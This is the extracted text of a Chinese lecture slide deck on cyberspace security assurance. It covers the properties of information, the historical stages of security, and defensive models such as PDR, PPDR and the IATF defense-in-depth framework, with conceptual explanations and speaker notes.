Slide 1
网络空间安全技术

Slide 2
第3章
信息与网络空间安全保障

Slide 3
课程内容
信息的性质
网络空间安全
保障背景
信息与网络空间安全
信息技术与网络空间安全发展阶段
网络空间安全保障基础
网络空间安全保障
网络空间安全保障
概念与模型
网络空间安全保障相关模型
网络信息系统安全保障
网络信息系统
保障概念与模型
网络信息系统安全保障模型
知识体
知识域
知识子域

Slide 4
课程内容
国外网络空间安全保障现状
网络空间安全
保障现状
我国网络空间安全保障现状
网络空间安全标准化
网络空间安全应急处理与信息通报
我国信息安全保
障工作主要内容
网络空间安全等级保护
网络空间安全
保障实践
网络空间安全风险评估
灾难恢复
人才队伍建设
确定网络空间安全需求
网络空间安全保障
工作方法
设计并实施网络空间安全方案
网络空间安全测评
网络空间安全监测与维护
知识体
知识域
知识子域

Slide 5
课程内容
应急事件分类
事件分类和
应急响应流程
应急响应流程
Linux应急响应
应急响应
应急响应处理
Windows应急响应
其他应急响应
常见事件和
案例分析
应急响应事件监测
常见事件和案例分析
知识体
知识域
知识子域

Slide 6
知识域：网络空间安全保障背景
知识子域：信息的性质
  理解信息的基本概念，理解信息的基本属性
  理解信息的基本功能
知识子域：信息与网络空间安全
  理解网络空间安全的基本属性：保密性、完整性和可用性
  网络空间安全的特征与范畴

Slide 7



信息的概念
信息论创始人香农（ Claude Elwood Shannon ）：“信息是用以消除不确定性的东西”，推导出了信息测度的数学公式 。
控制论的创始人维纳（Norbert Wiener） ：“信息是人们在适应外部世界，并使这种适应反作用于外部世界的过程中，同外部世界进行交换的内容的名称” 。
中国学者钟义信：“信息是事物运动的状态与方式，是事物的一种属性” 。

Slide 8

信息的性质
  依附性：用“符号”表示；依附于一定的物理介质
  动态性：信息只有及时、新颖才有价值
  可处理性：内容可以识别，形式可以转换或变换
  共享性：信息可无限扩散
  可传递性：在时间和空间上都具有传递性
  异步性：以存储方式来接收，在任何时间使用
  可交换性：可在两个主体间实现信息的交换
  可伪性：信息是可以伪造的

Slide 9

课堂思考
针对微信通信，如何理解信息的性质？
  依附性：
  动态性：
  可处理性：
  共享性：
  可传递性：
  异步性：
  可交换性：
  可伪性：
Notes:
依附性：
“明天8点开会”这条信息，必须依附在文字、语音、图片等载体上，发到微信里别人才能看到。
动态性：
班群里原来说“周三交作业”，后来老师又改成“周五交”，说明信息会随着情况变化而变化。
可处理性：
你把老师发来的长消息复制、截图、收藏、搜索关键词，这就是对信息进行处理。
共享性：
一份课件发到班级微信群后，所有群成员都能查看，说明信息可以被多人共享。
可传递性：
你把辅导员发给你的通知转发到宿舍群，信息就从一个人传到了更多人。
异步性：
你晚上11点发微信给同学，对方第二天早上再回复，说明微信通信不要求双方同时在线。
可交换性：
你发“明天几点上课？”，同学回“上午10点”，双方一问一答，完成了信息交换。
可伪性：
比如微信群里有人发“鸟巢大会，每人领5万”这类假消息，或者伪造转账截图，说明信息可能被伪造。

Slide 10
信息的功能
  基本功能：在于维持和强化世界的有序性动态性
  社会功能：表现为维系社会的生存、促进人类文明的进步和自身的发展
网络空间安全的任务就是确保信息功能的正确实现

Slide 11
信息与网络空间安全
信息: 数据/信息流
网络空间安全
C
onfidentiality
I
ntegrity
CIA
A
vailability

Slide 12
网络空间安全的特征与范畴
网络空间安全特征
  网络空间安全是系统的安全
  网络空间安全是动态的安全
  网络空间安全是无边界的安全
  网络空间安全是非传统的安全
网络空间安全的范畴
  信息技术问题——技术系统的安全问题
  组织管理问题——人+技术系统+组织内部环境
  社会问题——法制、舆论
  国家安全问题——信息战、虚拟空间

Slide 13
知识域：网络空间安全保障背景
知识子域：信息技术与网络空间安全发展阶段
  了解通信、计算机、网络和网络化社会等阶段信息技术的发展概况
  了解信息技术和网络对经济发展、社会稳定及国家安全等方面的影响
  了解通信安全、计算机安全、信息系统安全和网络空间安全保障等阶段网络空间安全的发展概况，
  了解各个阶段网络空间安全面临的主要威胁和防护措施

Slide 14
网络空间安全发展阶段
通信
（电报\电话）
COMSEC
通信安全
计算机
COMPUSEC
计算机安全
信息系统安全
INFOSEC
信息安全保障
网络空间安全/信息安全保障
网络
IA
网络化社会
CS/IA
Notes:
98年，启明星辰 IPS
2000年，网络泡沫，风口
2000-2003，国家提出信息安全保障
至今，网络空间安全，变化大：云计算，按区域配置

Slide 15



解决传输数据安全
  斯巴达人的智慧：公元前500年，斯巴达人把一条羊皮螺旋形地缠在一个圆柱形棒上写数据
  现代人的智慧：20世纪，40年代-70年代通过密码技术解决通信保密，内容篡改
Notes:
密码学

Slide 16

通信安全
COMSEC：Communication Security
20世纪，40年代-70年代
  核心思想：
    通过密码技术解决通信保密，保证数据的保密性和完整性
    主要关注传输过程中的数据保护
  安全威胁：搭线窃听、密码学分析
  安全措施：加密
转轮密码机ENIGMA，1944年装备德国海军
Notes:
自动化

Slide 17

计算机安全
COMPUSEC：Computer Security
20世纪，70-90年代
  核心思想：
    预防、检测和减小计算机系统（包括软件和硬件）用户（授权和未授权用户）执行的未授权活动所造成的后果。
    主要关注于数据处理和存储时的数据保护 。
  安全威胁：非法访问、恶意代码、脆弱口令等
  安全措施：通过操作系统的访问控制技术来防止非授权用户的访问
1985年12月由美国国防部公布TCSEC
将计算机系统的安全划分为4个等级、7个级别。
Notes:
我们的标准基本等同采用美国的，ISO-7498-2 我们的安全体系结构，

Slide 18
信息系统安全
INFOSEC：Information Security
20世纪，90年代后
  核心思想：
    综合通信安全和计算机安全安全
    重点在于保护比“数据”更精炼的“信息”，确保信息在存储、处理和传输过程中免受偶然或恶意的非法泄密、转移或破坏 。
  安全威胁：网络入侵、病毒破坏、信息对抗等
  安全措施：防火墙、防病毒、漏洞扫描、入侵检测、PKI、VPN等
Notes:
95年严峻形势，国家领导境外寻访计划被泄露

Slide 19

信息系统安全需满足“等级保护规定”或“分级保护规定”
Notes:
03年，国家提出。
用户想少花钱，等级尽量低；商家相反
安全意识并不是每个人都有，没经历过就能以体会，安全普及任重道远

Slide 20
网络化社会
新世纪信息技术应用于人类社会的方方面面
  军事
  经济
  文化
  ……
现在人们意识到：技术很重要，但技术不是一切
信息系统很重要，只有服务于组织业务使命才有意义

Slide 21
信息安全保障
IA：Information Assurance
21世纪初，2010年前
  核心思想：
    信息安全从技术扩展到管理，从静态扩展到动态
    通过技术、管理和工程等措施的综合融合，形成对信息、信息系统乃至业务使命的保障。
  安全威胁：黑客、恐怖分子、信息战、自然灾难、电力中断等
  安全措施：技术安全保障体系、安全管理体系、人员意识/培训/教育、认证和认可
Notes:
2000年，申请教育部“信安”专业，专业太小，没准
02年，“信安”专业申请通过，开办，川大是最早的信安专业学校之一

Slide 22

Notes:
对于安全，除了技术，人也很重要，落地的制度挺重要的
PDRR，对比通信体系，安全可靠得多

Slide 23
网络空间安全
CS：Cyber Security
2010年后，将来……
在美国带动下，世界各国信息安全政策、技术和实践等发生重大变革……
  共识：网络安全问题上升到国家安全的重要程度。
  核心思想：从传统防御的信息保障（IA），发展到“威慑”为主的防御、攻击和情报三位一体的信息保障/网络安全（IA/CS）的网络空间安全。
    网络防御-Defense（运维）
    网络攻击-Offense（威慑）
    网络利用-Exploitation（情报）
Notes:
主动防御、被动防御，我们一般都是被动防御，出问题才扫描诊断
美国长期APT攻击

Slide 24





Slide 25
网络空间安全/网络空间安全保障（美国概况）
CNCI（曼哈顿项目）
提出威慑概念，其中包括爱因斯坦计划、情报对抗、供应链安全、超越未来（“Leap-Ahead”）技术战略
《网络空间政策评估：确保信息和通讯系统的可靠性和韧性》
成立网络战司令部
奥巴马任命网络安全专家担任“网络沙皇”
2011年5月
……
2008年1月
2009年5月29日
2009年6月
2009年12月
《网络空间国际战略》
明确了针对网络攻击的指导原则

Slide 26

网络空间安全保障是一种立体保障

Slide 27
知识域：网络空间安全保障概念与模型
知识子域：网络空间安全保障
  理解网络空间安全保障的概念
  理解网络空间安全保障与信息安全、信息系统安全的区别

Slide 28

网络空间安全保障定义
防止信息泄露、修改和破坏；
检测入侵行为，计划和部署针对入侵行为的防御措施；
采用安全措施和容错机制在遭受攻击的情况下保证机密性、私密性、完整性、抗抵赖性、真实性、可用性和可靠性；
修复信息和信息系统所遭受的破坏。

Slide 29
与信息安全、安全保障的区别
信息安全
安全保障
重 点
保护、防御
保护、检测和响应
关 注
攻击后的修复
始终能保证维持特定水平的
可用性、完整性、真实性、机密性和抗抵赖性
目 的
防止攻击的发生

Slide 30
知识域：网络空间安全保障概念与模型
知识子域：网络空间安全保障相关模型
  理解PPDR模型的基本原理：策略、防护、检测及响应，以及PPDR公式所表达的安全目标理解PPDR数学公式所表达的安全目标
  理解IATF的深度防御思想，及其将信息系统在技术层面的防御划分为本地计算环境、区域边界、网络基础设施和支撑性基础设施四个方面，理解每一方面的安全需求及基本实现方法

Slide 31
安全模型的概念
什么是网络空间安全模型
  通过建模的思想来解决网络安全管理问题，有效抵御外部攻击，保障网络安全。
  安全模型用于精确和形式地描述信息系统的安全特征，解释系统安全相关行为。
为什么需要安全模型
  能准确地描述安全的重要方面与系统行为的关系。
  能提高对成功实现关键安全需求的理解层次。
  从中开发出一套安全性评估准则，和关键的描述变量。

Slide 32
基于时间的PDR模型
思想：承认漏洞，正视威胁，适度防护，加强检测，落实反应，建立威慑
出发点：任何防护措施都是基于时间的，是可以被攻破的
核心与本质：给出攻防时间表
  固定防守、测试攻击时间；
  固定攻击手法，测试防守时间
缺点：难于适应网络安全环境的快速变化

Slide 33

PDR模型
美国国际互联网安全系统公司（ISS）提出，最早体现主动防御思想的安全模型
保护（Protection）
保护就是采用一切可能的措施来保护网络、系统以及信息的安全。保护通常采用的技术及方法主要包括加密、鉴别、访问控制、防火墙以及防病毒等。
响应（Response）
应急响应在安全模型中占有重要地位，是解决安全问题的最有效办法。解决安全问题就是解决紧急响应和异常处理问题，因此，建立应急响应机制，形成快速安全响应的能力，对网络和系统而言至关重要。
检测（Detection）
检测可以了解和评估网络和系统的安全状态，为安全防护和安全响应提供依据。检测技术主要包括入侵检测 、漏洞检测以及网络扫描等技术。

Slide 34


基于PDR的安全架构
Reaction
系统审计、分析 – 入侵检测 – 定时响应（警告、拒绝服务）
系统
的第
一道
防线
防止
远程
攻击
文件、数据安全
系统
的第
二道
防线
防止
内部
权限
提升
文件、数据安全
系
统
备
份
安
全
措
施
protection
应用服务层安全
应用服务层安全
系统服务层安全
系统服务层安全
系统内核安全
系统内核安全
攻击者
物理安全
物理安全
Detection
漏洞分析 检测 漏洞修补

Slide 35

PDR演变：PDRR模型
PDRR模型是：保护（Protect）、检测（Detect）、反应（React）、恢复（Restore）的有机结合。该模型强调的是自动故障恢复能力。
保护（Protect）作为基础，将保护视为活动过程
采用检测（Detect）手段来发现安全漏洞
在系统被入侵后，要采取相应的措施将系统恢复（Restore）到正常状态。
采用应急响应（React）措施对付各种入侵

Slide 36

PDR演变： PPDR模型
PPDR的基于思想是：在整体的安全策略的控制和指导下，综合运用防护工具（如防火墙、身份鉴别、加密等）的同时，利用检测工具（如漏洞评估、入侵检测系统）了解和评估系统的安全状态，通过适当的响应将系统调整到一个比较安全的状态。保护、检测和响应组成了一个完整的、动态的安全循环。

Slide 37

PDR演变： 这也是PPDR模型

Slide 38

PPDR模型-分布式动态主动模型
PDR模型强调落实反应
PPDR模型则更强调控制和对抗，即强调系统安全的动态性
以安全检测、漏洞监测和自适应填充“安全间隙”为循环来提高网络安全
特别考虑人为的管理因素

Slide 39

PPDR的理解
PPDR：Policy 策略
  模型的核心，所有的防护、检测、响应都是依据安全策略实施的。
  策略体系的建立包括安全策略的制定、评估与执行等。
  策略包括：
    访问控制策略
    加密通信策略
    身份认证策略
    备份恢复策略
    ……

Slide 40

PPDR的理解
PPDR： Protection 防护
  通过传统的静态安全技术和方法提高网络的防护能力，主要包括：
    访问控制技术
      ACL
      Firewall
    信息加密技术
    身份鉴别技术
      一次性口令
      X.509(数字证书)
    ……

Slide 41

PPDR的理解
PPDR： Detection 检测
  利用检测工具，监视、分析、审计网络活动，了解判断网络系统的安全状态。
  使安全防护从被动防护演进到主动防御，是整个模型动态性的体现。
  主要方法包括：
    实时监控
    检测
    报警

Slide 42

PPDR的理解
PPDR： Response 反应
  在检测到安全漏洞和安全事件时，通过及时的响应措施将网络系统的安全性调整到风险最低的状态。
  评估系统受到的危害与损失，恢复系统功能和数据，启动备份系统等。
  主要方法包括：
    关闭服务
    跟踪
    反击
    消除影响

Slide 43






PPDR模型中的数学法则
Pt
时间
Dt
Rt
新定义：Pt > Dt + Rt

Slide 44

PPDR模型中的数学法则
假设S系统的防护、检测和反应的时间关系如下：
    Pt=防护时间(有效防御攻击的时间)
    Dt=检测时间（发起攻击到检测到的时间）
    Rt=反应时间（检测到攻击到处理完成时间）
    Et=暴露时间
  则该系统防护、检测和反应的时间关系如下：
  如果Pt＞Dt＋Rt，那么S是安全的；
  如果Pt＜Dt＋Rt，那么Et＝(Dt＋Rt)－Pt。

Slide 45
PPDR模型的安全目标
依据PPDR 模型构筑的网络安全体系
  在统一安全策略的控制下
  在综合运用防护工具基础上
  利用检测工具检测评估网络系统的安全状态
  通过及时的响应措施将网络系统调整到风险最低的安全状态

Slide 46
再看PPDR
安全管理的持续性、安全策略的动态性：
  以实时监视网络活动、发现威胁和弱点来调整和填补网络漏洞。
可测即可控
  通过经常对网络系统的评估把握系统风险点，及时弱化甚至堵塞系统的安全漏洞。

Slide 47
IATF-深度防御保障模型
信息保障技术框架（Information Assurance Technical Framework，IATF）
  NSA制定的，为保护美国政府和工业界的信息与信息技术设施提供技术指南。
  IATF的代表理论为“深度防御（Defense-in-Depth）”。
  在关于实现信息保障目标的过程和方法上，IATF论述了系统工程、系统采购、风险管理、鉴别和鉴定以及生命周期支持等过程，指出了一条较为清晰的建设信息保障体系的路子。

Slide 48
何谓“深度防御”？
IATF强调人、技术、操作这三个核心要素，从多种不同的角度对信息系统进行防护。
IATF关注四个信息安全保障领域（三保护一支撑）
  本地计算环境
  区域边界
  网络和基础设施
  支撑性基础设施
在此基础上，对信息信息系统就可以做到多层防护，实现组织的任务/业务运作。这样的防护被称为 “深度防护战略（Defense-in-Depth Strategy）”。

Slide 49
IATF框架
成功的组织功能
信息安全保障（IA）
深度防御战略
人
人
通过 技术
进行 操作
操作
技术
支撑性基础设施
计算环境
区域边界
网络
基础设施
密钥管理
检测响应

Slide 50

IATF的三要素
人（People）：
  信息保障体系的核心，是第一位的要素，同时也是最脆弱的。
  基于这样的认识，安全管理在安全保障体系中愈显重要，包括：
    意识培训、组织管理、技术管理、操作管理
    ……
技术（Technology）：
  技术是实现信息保障的重要手段。
  动态的技术体系：
    防护、检测、响应、恢复
技术
操作
操作（Operation）：
  也叫运行，构成安全保障的主动防御体系。
  也是将各方面技术紧密结合在一起的主动的过程，包括：
    风险评估、安全监控、安全审计
    跟踪告警、入侵检测、响应恢复
    ……

Slide 51
IATF三要素
人员 | 技术 | 操作
培训 | 深度防御技术框架域 | 分析
意识 | 安全标准 | 监视
物理安全 | 获得IA/TA | 入侵检测
人员安全 | 风险分析 | 警告
系统安全管理 | 证书与鉴别 | 恢复

Slide 52
IATF的安全需求划分
IATF定义了四个主要的技术焦点领域：
  本地计算环境
  区域边界
  网络和基础设施
  支撑性基础设施
计算环境
边界区域
网络和
基础设施
支撑性基础设施
这四个领域构成了完整的信息保障体系所涉及的范围
在每个领域范围内，IATF都描述了其特有的安全需求和相应的可供选择的技术措施

Slide 53

技术焦点领域1：保护本地计算环境
目标：
  使用信息保障技术确保数据在进人、离开或驻留客户机和服务器时具有保密性、完整性和可用性。
方法：
  使用安全的操作系统
  使用安全的应用程序
    安全消息传递、安全浏览、文件保护等
  主机入侵检测
  防病毒系统
  主机脆弱性扫描
  文件完整性保护

Slide 54

技术焦点领域2：保护区域边界
什么是边界（或安全域）
  “域”指由单一授权通过专用或物理安全措施所控制的环境，包括物理环境和逻辑环境。
  区域的网络设备与其它网络设备的接入点被称为“区域边界”
目标：
  对进出某区域（物理区域或逻辑区域）的数据流进行有效的控制与监视。
方法：
  病毒、恶意代码防御
  防火墙
  人侵检测
  边界护卫
  远程访问
  多级别安全

Slide 55
